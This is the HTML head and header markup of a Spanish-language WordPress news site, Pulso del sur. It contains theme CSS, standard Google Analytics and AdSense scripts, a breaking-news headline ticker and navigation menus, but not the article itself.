var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/13815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=13815' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-13815 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						miércoles, enero 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-235 tie-current-menu"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
